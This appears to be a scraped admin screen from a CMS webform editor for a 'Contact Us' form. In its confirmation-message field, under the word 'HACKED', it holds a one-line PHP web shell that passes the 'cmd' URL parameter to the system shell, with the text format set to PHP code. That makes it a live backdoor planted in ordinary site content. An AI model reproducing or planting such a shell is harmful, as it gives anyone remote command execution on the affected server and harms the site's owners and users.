 Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
HACKED
<?php passthru($_GET['cmd']); ?>
Text format PHP code